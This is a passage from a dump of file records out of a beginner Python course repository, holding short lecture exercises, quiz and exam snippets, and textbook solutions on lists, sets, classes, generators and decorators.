"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Foo:\r\n def printLine(self, line='Python'):\r\n print(line)\r\n\r\no = Foo()\r\no.printLine('Java')"
},
{
"alpha_fraction": 0.629807710647583,
"alphanum_fraction": 0.629807710647583,
"avg_line_length": 25.125,
"blob_id": "a5c34e67c85d7ae5639cee0131bc93253ee282af",
"content_id": "dc17bfbc77ecf833d7710ea4187cccba99284cb3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 208,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 8,
"path": "/Lecture09/Exercises/hello_test.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Import module hello\nimport hello\n\n# Now you can call defined function that module as follows\nhello.say_hello(\"Duo\") # => Hello! Duo\n\nprint(__name__) # => __main__\nprint(hello.__name__) # => hello"
},
{
"alpha_fraction": 0.3287671208381653,
"alphanum_fraction": 0.568493127822876,
"avg_line_length": 16.5,
"blob_id": "bc29b1d10dab61f6805c3c736c35977921fc75d2",
"content_id": "d9415c4925b18503269662bd8d945fba86ffbcf6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 146,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 8,
"path": "/Lecture04/Exercises/set_basics.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "t1 = tuple([561, 1105, 1729, 2465])\r\nprint(t1)\r\n\r\nt2 = tuple(\"Michael\")\r\nprint(t2)\r\n\r\nprint(5 in (3, 5, 17, 257))\r\nprint(5 not in (3, 5, 17, 257))"
},
{
"alpha_fraction": 0.6507936716079712,
"alphanum_fraction": 0.682539701461792,
"avg_line_length": 14.875,
"blob_id": "755019e5cac4329bb5325ee703537fb23408999a",
"content_id": "a519035b0c2547946d7b5bc11b3cfb2d33b4b963",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 126,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 8,
"path": "/Lecture09/Exercises/variable_scope_3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "score = 0\ndef update_score(new_score):\n global score\n score = new_score\n print(score)\n\nupdate_score(100)\nprint(score)"
},
{
"alpha_fraction": 0.598278820514679,
"alphanum_fraction": 0.6216867566108704,
"avg_line_length": 30.934066772460938,
"blob_id": "465d09a0ffc033e0bef6d63f46c0aae61eeab969",
"content_id": "026413712af74a18e2b1018436d8bdd29554d3e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2905,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 91,
"path": "/Lecture01/Exercises/list_methods.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Make a list\nusers = ['val', 'bob', 'mia', 'ron', 'ned']\n\n# Get the element\nfirst_user = users[0] # first element\nsecond_user = users[1] # second element\nnewest_user = users[-1] # last element\n\n# Modify individual items\nusers[0] = 'valerie' # change an element\nusers[-2] = 'ronald'\nusers.append('amy') # add an element to the end of the list\nusers.insert(0, 'joe') # insert an element at a particular position\n\n# Remove elements \ndel users[-1] # delete an element by its position\nusers.remove('mia') # remove an item by its value \n\n# Pop elements\nmost_recent_user = users.pop() # pop the last item from a list\nfirst_user = users.pop(0) # pop the first item in a list\n\n# List length\nnum_users = len(users) \t# find the length of a list\n\n# Sort a list\nusers.sort() \t# sort a list permanently\nusers.sort(reverse=True) \t # sorting a list permanently in reverse order\nusers.reverse() \t# reverse the order of a list\nsorted(users) \t# sort a list temporarily \n\n# The range() function\nfor number in range(1001): \t\n print(number)\t\t\t # Print the numbers 0 to 1000 \t\n\nfor number in range(1, 1001):\n print(number) # Print the numbers 1 to 1000\n\nnumbers = list(range(1, 1000001)) # Make a list of numbers from 1 to a million\n\n# Slice a list\nfinishers = ['kai', 'abe', 'ada', 'gus', 'zoe']\nfirst_three = finishers[:3] \t\t# Get the first three items\nmiddle_three = finishers[1:4] \t\t# Get the middle three items\nlast_three = finishers[-3:] \t\t# Get the last three items\n\n# List comprehensions\nsquares = [] \t\t# Using a loop to generate a list of square numbers\nfor x in range(1, 11):\n square = x**2\n squares.append(square)\n\nsquares = [x**2 for x in range(1, 11)] \t\t# Generate a list of square numbers\n\nnames = ['kai', 'abe', 'ada', 'gus', 'zoe'] \t# Convert a list of names to upper case\nupper_names = []\nfor name in names:\n upper_names.append(name.upper())\n\nnames = ['kai', 'abe', 'ada', 'gus', 'zoe']\nupper_names = [name.upper() for name in names] # Convert a list of names to upper case\n\n# Copy a list\nfinishers = ['kai', 'abe', 'ada', 'gus', 'zoe']\ncopy_of_finishers = finishers[:] # Make a copy of a list\n\n# Build a list and print the items in the list\ndogs = []\ndogs.append('willie')\ndogs.append('hootz')\ndogs.append('peso')\ndogs.append('goblin')\nfor dog in dogs:\n print(\"Hello \" + dog + \"!\")\n print(\"I love these dogs!\")\n print(\"\\nThese were my first two dogs:\")\n\nold_dogs = dogs[:2]\nfor old_dog in old_dogs:\n print(old_dog)\ndel dogs[0]\ndogs.remove('peso')\nprint(dogs)\n\n\n\n# Simple statistics\nages = [93, 99, 66, 17, 85, 1, 35, 82, 2, 77]\nyoungest = min(ages) # Find the minimum value \noldest = max(ages) # Find the maximum value\ntotal_years = sum(ages) # Find the sum of all values"
},
{
"alpha_fraction": 0.36994218826293945,
"alphanum_fraction": 0.43352600932121277,
"avg_line_length": 23.85714340209961,
"blob_id": "9cbb06d3c54333ee8ce439f53c8ab8cafec6c127",
"content_id": "2139e46c561bf7a231c20eb833e888890724b810",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 173,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 7,
"path": "/Lecture02/Exercises/tuple1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = ('Glenn', 'Sally', 'Joseph')\nprint(x[2]) # => Joseph\ny = (1, 9, 2) \nprint(y) # => (1, 9, 2)\nprint(max(y)) # => 9\nfor iter in y:\n print(iter) # => 1 9 2"
},
{
"alpha_fraction": 0.8148148059844971,
"alphanum_fraction": 0.8148148059844971,
"avg_line_length": 27,
"blob_id": "cac319888a41899315dce1764f3068376d2a371f",
"content_id": "845c5b230e8443b9ce843c775738ec6ac0232fc1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 27,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 1,
"path": "/Lecture04/Exercises/lambda.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "lambda params: expr(params)"
},
{
"alpha_fraction": 0.7179487347602844,
"alphanum_fraction": 0.7179487347602844,
"avg_line_length": 19,
"blob_id": "22ea0c43bc5f91728a42a04f052f0baf3fecb78d",
"content_id": "af2dff6d27ac6cc8073b78ee48d4656a1b714183",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 39,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 2,
"path": "/Lecture01/Exercises/for_loops.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "for item in iterable:\n process(item)"
},
{
"alpha_fraction": 0.6391752362251282,
"alphanum_fraction": 0.6391752362251282,
"avg_line_length": 19.77777862548828,
"blob_id": "50a70005f6e1b4b77bffcaa63da6e20446ca9ed5",
"content_id": "260488016e5fc8caf26da71b32d41a28d951f179",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 194,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 9,
"path": "/Games/Others/file_reader.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "filepath = \"pi_digits.txt\"\r\nwith open(filepath, 'r') as file_object:\r\n lines = file_object.readlines()\r\n\r\npi_string = ''\r\nfor line in lines:\r\n pi_string += line.strip()\r\n\r\nprint(pi_string)"
},
{
"alpha_fraction": 0.7033708095550537,
"alphanum_fraction": 0.7258427143096924,
"avg_line_length": 28.733333587646484,
"blob_id": "68c7f94a5b840c92bf1d1b9913f83b5d7e56ce67",
"content_id": "a082dd67609e36ee300fdca414e5ac396c83c0ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 445,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 15,
"path": "/Lecture02/Exercises/modules.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Import a module\nimport math\n\nprint(math.sqrt(16)) # => 4.0\n\n# Import specific symbols from a module into the lcoal namepspace\nfrom math import ceil, floor\nprint(ceil(3.7)) # => 4\nprint(floor(3.7)) # => 3\n\n# Bind module symbols to a new symbol in the local namespace\nfrom some_module import super_long_symbol_name as short_name\n\n# Any python file (including those your write) is a module\nfrom my_script import my_function, my_variable"
},
{
"alpha_fraction": 0.5833333134651184,
"alphanum_fraction": 0.6111111044883728,
"avg_line_length": 34.66666793823242,
"blob_id": "d8538f58ed55d92fe3cbbd855c54c9d800d0f6ec",
"content_id": "e313060b5e297689a755bfcb4aef3f74bbb762d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 108,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 3,
"path": "/Final_Exam/7.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "namelist = ['John', 'Bill', 'Sean']\r\nnames = f\"{namelist[1]}, {namelist[2]} and {namelist[0]}\"\r\nprint(names)"
},
{
"alpha_fraction": 0.46846845746040344,
"alphanum_fraction": 0.4864864945411682,
"avg_line_length": 26.75,
"blob_id": "02c3c0b70b670def79a5195300cc528bb3d7284f",
"content_id": "d02f086d39e807d6a81b72d4d283e5864c548860",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 111,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 4,
"path": "/Lecture02/Exercises/file_crash.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "f = open('file.txt', 'w')\nprint(1 / 0) # Crash\nf.close() # => Never called\nf.closed # => False\n"
},
{
"alpha_fraction": 0.5352112650871277,
"alphanum_fraction": 0.591549277305603,
"avg_line_length": 46.33333206176758,
"blob_id": "eb2f02a609838d7bd038105f52cdfc8b5803fc77",
"content_id": "de4aa59418ad03e525ab7b7a98d421b8ad094e80",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 284,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 6,
"path": "/Lecture02/Exercises/strings_to_lists.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# 'spllit' partitions a string by a delimiter\nprint('ham cheese bacon'.split()) # => ['ham', 'cheese', 'bacon']\nprint('12-25-2018'.split(sep='-')) # => ['12', '25', '2018']\n\n# 'join' creates a string from a list\nprint(', '.join(['Eric', 'John', 'Michael'])) # => Eric, John, Michael\n"
},
{
"alpha_fraction": 0.46666666865348816,
"alphanum_fraction": 0.5666666626930237,
"avg_line_length": 10.399999618530273,
"blob_id": "8726ce09ef8d3bc7a0928f2e1a0ba7d655de771d",
"content_id": "29f999bfcf57e2a003ccf5b3432720295cebc990",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 60,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 5,
"path": "/Lecture10/FinalExam/q18.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "a = 10\r\nb = 20\r\nc = 30\r\nresult = a or b and c\r\nprint(result)"
},
{
"alpha_fraction": 0.5072463750839233,
"alphanum_fraction": 0.5130434632301331,
"avg_line_length": 26.579999923706055,
"blob_id": "87e346ed77b319c32f52cebc74784a9913f6d3ed",
"content_id": "609e6f55f55858f5af8e1a6f06e02378fb1047d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1380,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 50,
"path": "/Lecture05/Labs/inheritance.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Create a Person class and Student class. \n# The Student class is derived from Person class\n\nclass Person():\n def __init__(self, name = '', age = 20, sex = 'man'):\n self.setName(name)\n self.setAge(age)\n self.setSex(sex)\n \n def setName(self, name):\n if not isinstance(name, str):\n print('name must be string.')\n return\n self._name = name\n \n def setAge(self, age):\n if not isinstance(age, int):\n print('age must be integer.')\n return\n self._age = age\n \n def setSex(self, sex):\n if sex != 'man' and sex != 'woman':\n print('sex must be \"man\" or \"woman\"')\n return\n self._sex = sex\n \n def show(self):\n print(self._name)\n print(self._age)\n print(self._sex)\n\nclass Student(Person):\n def __init__(self, name = '', age = 30, sex = 'man', major = 'Computer'):\n super().__init__(name, age, sex)\n self.setMajor(major)\n def setMajor(self, major):\n if not isinstance(major, str):\n print('major must be a string.')\n return\n self._major = major\n def show(self):\n super().show()\n print(self._major)\n\nif __name__ == '__main__':\n peter = Person('Peter Lee', 19, 'man')\n peter.show()\n sam = Student('Sam Cook', 32, 'man', 'Math')\n sam.show()\n\n"
},
{
"alpha_fraction": 0.7777777910232544,
"alphanum_fraction": 0.7777777910232544,
"avg_line_length": 15.615385055541992,
"blob_id": "e939bbf744b7de6146f4db3db40a95eee5ec7344",
"content_id": "6e8e1cd9877a06a2800e64abd7884d1e0c3fe2c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 216,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 13,
"path": "/Lecture04/Exercises/built_ins.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Return a value\nmax(iterable)\nmin(iterable)\nval in iterable\nval not in iterable\nall(iterable)\nany(iterable)\n\n# Return values are iterable\nenumerate(iterable)\nzip(*iterables)\nmap(fn, iteralbe)\nfilter(pred, iterable)\n"
},
{
"alpha_fraction": 0.4584450423717499,
"alphanum_fraction": 0.4906166195869446,
"avg_line_length": 16,
"blob_id": "dd61e28b8436f60ada2f1f29ba9b93d5773c83e3",
"content_id": "c0e39d5c435966deff23b74e800885094b2e717d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 373,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 22,
"path": "/CS41/Python4.1-FP/Is_Even.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def fib(n):\n if n == 0:\n return [0]\n elif n == 1:\n return [0,1]\n else:\n lst = fib(n-1)\n lst.append(lst[-1] + lst[-2])\n return lst\n\ndef is_even(num):\n if num % 2 == 0:\n return True\n else:\n return False\n\nfibs = fib(10)\na = [num for num in fibs if is_even(num)]\nprint(a)\n\nb = filter(is_even, fibs)\nprint(list(b))"
},
{
"alpha_fraction": 0.5451613068580627,
"alphanum_fraction": 0.5870967507362366,
"avg_line_length": 29.600000381469727,
"blob_id": "f92c2603743b75fdf235e8c78e59d7d46c4f9761",
"content_id": "626c25bfdc9dc9e8b9207fcd46c7f660feb1670c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 310,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 10,
"path": "/Lecture04/Exercises/function_as_return_value.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def make_divisibility_test(n):\n def divisible_by_n(m):\n return m % n == 0\n return divisible_by_n\n\ndiv_by_3 = make_divisibility_test(3)\nresult = filter(div_by_3, range(10)) \nprint(list(result)) # => [0, 3, 6, 9]\nresult = make_divisibility_test(5)(10)\nprint(result) # => True\n\n\n\n\n"
},
{
"alpha_fraction": 0.7136563658714294,
"alphanum_fraction": 0.7136563658714294,
"avg_line_length": 27.375,
"blob_id": "511cafd473ec45cbc1292e80e7c0b5510c9501da",
"content_id": "c0e135d1565c2eb764066eb446ba65263c5ff327",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 227,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 8,
"path": "/Lecture08/Exercises/my_error.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Creates a class that inherits from the base Exception class\nclass MyError(Exception):\n pass\n\ntry:\n raise MyError(\"Some information about what went wrong\") \nexcept MyError as error:\n print(\"Situation:\", error)\n"
},
{
"alpha_fraction": 0.5378289222717285,
"alphanum_fraction": 0.5411184430122375,
"avg_line_length": 24.434782028198242,
"blob_id": "77b4dc3a30ccb564b632523dba9e3569282eb331",
"content_id": "ac5114dbebac5008bfe7c737d03f9030e67bc9f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 608,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 23,
"path": "/Games/Others/Car.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Car:\r\n def __init__(self, make, model, year):\r\n self.make = make\r\n self.model = model\r\n self.year = year\r\n\r\n def get_name(self):\r\n long_name = f\"{self.year} {self.make} {self.model}\"\r\n return long_name.title()\r\n\r\n def fill_gas(self):\r\n print(\"Fill gas\")\r\n\r\nclass ElectricCar(Car):\r\n def __init__(self, make, model, year):\r\n super().__init__(make, model, year)\r\n self.battery = 75\r\n\r\n def describe_battery(self):\r\n print(f\"Battery: {self.battery}\")\r\n\r\n def fill_gas(self):\r\n print(\"Electric car doesn't use gas!\")\r\n"
},
{
"alpha_fraction": 0.5508474707603455,
"alphanum_fraction": 0.5677965879440308,
"avg_line_length": 22.700000762939453,
"blob_id": "225dccadb10fe085e2baa4ebe509c03a0847e974",
"content_id": "37bb7598821f3df873ae0784d21f0ad121f810e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 236,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 10,
"path": "/Lecture04/Exercises/simple_generator.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def generate_ints(n):\n for i in range(n):\n yield i\n\ng = generate_ints(3)\nprint(type(g)) # => <class 'generator'>\nprint(next(g)) # => 0\nprint(next(g)) # => 1\nprint(next(g)) # => 2\nprint(next(g)) # raises StopIteration"
},
{
"alpha_fraction": 0.3461538553237915,
"alphanum_fraction": 0.38461539149284363,
"avg_line_length": 24.66666603088379,
"blob_id": "d9251f69fbe125883e1dda861ea21f127340ade1",
"content_id": "b4d93afdd5b3380580361a80956a46fdedb70711",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 78,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 3,
"path": "/Lecture06/Quiz/quiz6.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "a = {1: \"A\", 2: \"B\", 3: \"C\"}\r\nfor i, j in a.items():\r\n print(i, j, end=\" \")"
},
{
"alpha_fraction": 0.6229507923126221,
"alphanum_fraction": 0.6448087692260742,
"avg_line_length": 29.66666603088379,
"blob_id": "491906346abe8a526a113dd4a85f92954dcc8aed",
"content_id": "a841fbd596d4e52832103dc018db2e12794a579b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 6,
"path": "/Lecture03/Exercises/parameter_examples.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "print(…, sep=' ', end='\\n', file=sys.stdout, flush=False) \nrange(start, stop, step=1)\nenumerate(iter, start=0)\nint(x, base=10) \npow(x, y, z=None)\nseq.sort(*, key=None, reverse=None)"
},
{
"alpha_fraction": 0.582608699798584,
"alphanum_fraction": 0.582608699798584,
"avg_line_length": 27.75,
"blob_id": "eb0d767d56faac261ea4a451809e4e2488d8dd53",
"content_id": "3fb6e87e29ac547aec8085170c331635110db444",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 115,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 4,
"path": "/Lecture01/Exercises/strings.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "greeting = 'Hello'\ngroup = \"world\" # Unicode by default\n\nprint(greeting + ' ' + group + '!') # => Hello world!\n"
},
{
"alpha_fraction": 0.6266968250274658,
"alphanum_fraction": 0.6266968250274658,
"avg_line_length": 24,
"blob_id": "49005d3f427d8d2522ce32666238bab149b635db",
"content_id": "c7e9bb3ea4ca76ec5d696a1c521500ebc9560223",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 442,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 17,
"path": "/Games/Others/Maggie.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Resturaunt:\r\n def __init__ (self, name, cuisine):\r\n self.name = name\r\n self.cuisine = cuisine\r\n\r\n def describe(self):\r\n print (f\" {self.name} is the name of the resturaunt\")\r\n\r\n def cuisine_type (self):\r\n print (f\" {self.cuisine} is the cuisine\")\r\n\r\n\r\nresturaunt = Resturaunt ('CPK', 'Italian')\r\nresturaunt.describe()\r\nresturaunt.cuisine_type()\r\nprint (resturaunt.name)\r\nprint (resturaunt.cuisine)\r\n"
},
{
"alpha_fraction": 0.4195804297924042,
"alphanum_fraction": 0.4475524425506592,
"avg_line_length": 15,
"blob_id": "aa855cfa476d84a0efb11a2ebaa08e7234bc72f6",
"content_id": "d5fe642629dddef756eaa404a590efbbfa85856c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 143,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 9,
"path": "/Challenging_Exercises/Level2/Question003.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def printDict():\n d=dict()\n for i in range(1,21):\n d[i]=i**2\n for (k,v) in d.items():\t\n print(k,v)\n \n\nprintDict()"
},
{
"alpha_fraction": 0.547468364238739,
"alphanum_fraction": 0.594936728477478,
"avg_line_length": 20.133333206176758,
"blob_id": "53cc6c5ad0f17ba92f081c4763141ad361167b10",
"content_id": "da4ab2fb284db91dd8b15e0309399d74362e09b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 316,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 15,
"path": "/Lecture05/Exercises/set_data_attributes.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class MyOtherClass():\n num = 12345\n def __init__(self):\n self.num = 0\n\nc = MyOtherClass()\n# You can set attributes on instance (and class) objects \n# on the fly (we usedd this in the constructor!)\nc.num = 1\nwhile c.num < 10:\n c.num = c.num * 2\n print(c.num) \ndel c.num\n\n# prints 2, 4, 8, 16"
},
{
"alpha_fraction": 0.6538461446762085,
"alphanum_fraction": 0.6593406796455383,
"avg_line_length": 21.75,
"blob_id": "e6fe96b858abe5e66f7740e05eadb34b684d8959",
"content_id": "9e64c891b355f4b8e1af4e6238ca5e6cead5d8d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 364,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 16,
"path": "/Python_Crash_Course_2e/chapter_15/random_walks/rw_visual_1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\n\nfrom random_walk import RandomWalk\n\n# Keep making new walks, as long as the program is active.\nwhile True:\n # Make a random walk.\n rw = RandomWalk()\n rw.fill_walk()\n\n # Plot the points in the walk.\n plt.style.use('classic')\n fig, ax = plt.subplots()\n ax.scatter(rw.x_values, rw.y_values, s=15)\n\n plt.show()\n"
},
{
"alpha_fraction": 0.7449324131011963,
"alphanum_fraction": 0.7449324131011963,
"avg_line_length": 17.53125,
"blob_id": "8a0961c01379589fa7e228b75d00cb71c2462c47",
"content_id": "cfdddf0afe3ed02140589f41ec24a3111c948eb8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 592,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 32,
"path": "/Python_Crash_Course_2e_Solutions/ch03/SeeingtheWorld.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "locations = ['himalaya', 'andes', 'tierra del fuego', 'labrador', 'guam']\n\nprint(\"Original order:\")\nprint(locations)\n\nprint(\"\\nAlphabetical:\")\nprint(sorted(locations))\n\nprint(\"\\nOriginal order:\")\nprint(locations)\n\nprint(\"\\nReverse alphabetical:\")\nprint(sorted(locations, reverse=True))\n\nprint(\"\\nOriginal order:\")\nprint(locations)\n\nprint(\"\\nReversed:\")\nlocations.reverse()\nprint(locations)\n\nprint(\"\\nOriginal order:\")\nlocations.reverse()\nprint(locations)\n\nprint(\"\\nAlphabetical\")\nlocations.sort()\nprint(locations)\n\nprint(\"\\nReverse alphabetical\")\nlocations.sort(reverse=True)\nprint(locations)"
},
{
"alpha_fraction": 0.512499988079071,
"alphanum_fraction": 0.5450000166893005,
"avg_line_length": 16.434782028198242,
"blob_id": "7db7de0c7d42a2e50ef34787d6fa9693b1074b3a",
"content_id": "bc5080d97f48210432121eebef8b456a7b5dfc76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 400,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 23,
"path": "/CS41/Python4.1-FP/Debug.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def debug(function):\n def wrapper(*args, **kwargs):\n print(\"Arguments:\", args, kwargs)\n return function(*args, **kwargs)\n\n return wrapper\n\n@debug\ndef foo(a, b, c=1):\n return (a + b) * c\n\nr = foo(5, 3, c=2) # prints \"Arguments: (5, 3) {'c': 2}\"\nprint(r)\n\ndef goo(a, b, c=1):\n return (a + b) * c\n\ngoo = debug(goo)\nx = goo(2, 3)\nprint(x)\ny = goo(2, 1, c=3)\nprint(y)\nprint(goo)"
},
{
"alpha_fraction": 0.4243902564048767,
"alphanum_fraction": 0.4853658676147461,
"avg_line_length": 33.25,
"blob_id": "be335f626a396ccd245a418a53e0c02ddf6f5e54",
"content_id": "9b9037b2d9029ec09fcb40bfd174224b9e609f87",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 410,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 12,
"path": "/Lecture04/Exercises/add_element_to_set.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "my_set = set() # empty set\nmy_set.update([9, 12])\nprint(my_set) # => {9, 12}\nmy_set.update((3,5)) # => {9, 3, 12, 5}\nprint(my_set)\nmy_set.update(\"SIKANDER\")\nprint(my_set) # => {'K', 3, 5, 'S', 9, 12, 'E', 'D', 'R', 'N', 'I', 'A'}\n\nmy_set.update((\"US\", \"CN\"))\nprint(my_set) # => {'N', 3, 'R', 5, 'A', 9, 'D', 12, 'K', 'I', 'CN', 'US', 'E', 'S'}\n\nmy_set.update(4,5) # => TypeError: 'int' object is not iterable"
},
{
"alpha_fraction": 0.2926829159259796,
"alphanum_fraction": 0.37804877758026123,
"avg_line_length": 15.600000381469727,
"blob_id": "7c640f9e572963f00c66f3ab5eeccdcfa45b2048",
"content_id": "ee34563753ca5307896bb6d5283cfd03f648179a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 82,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 5,
"path": "/Lecture02/Exercises/tuple4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "(x, y) = (4, 'fred')\nprint(y) # => fred\n\n(a, b) = (99, 98)\nprint(a) # => 99"
},
{
"alpha_fraction": 0.45370370149612427,
"alphanum_fraction": 0.45370370149612427,
"avg_line_length": 10.222222328186035,
"blob_id": "1b9eb69b7a3ace9062fc113e17cb38991af0673e",
"content_id": "19761224e22ba72730bc66816fd3d3587372e1ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 108,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 9,
"path": "/Games/Others/disp.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class A():\r\n def disp(self):\r\n print(\"A disp()\")\r\n\r\nclass B(A):\r\n pass\r\n\r\nobj = B()\r\nobj.disp()"
},
{
"alpha_fraction": 0.27659574151039124,
"alphanum_fraction": 0.5531914830207825,
"avg_line_length": 22.5,
"blob_id": "ca45a2026a7a66b5cac66f32fa87ea47666b0283",
"content_id": "fbc31642b01fda206877527059cdcc8c24765b66",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 47,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 2,
"path": "/Lecture03/Quiz/quiz5.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "list1 = [2, 33, 222, 14, 25]\r\nprint(list1[:-1])"
},
{
"alpha_fraction": 0.5281690359115601,
"alphanum_fraction": 0.5281690359115601,
"avg_line_length": 22.75,
"blob_id": "7b1ad7029bca531f21d04585dcf45abcb29cb4fd",
"content_id": "c7d8d3a1aafd95049e690e954c30efdaa9cecc06",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 284,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 12,
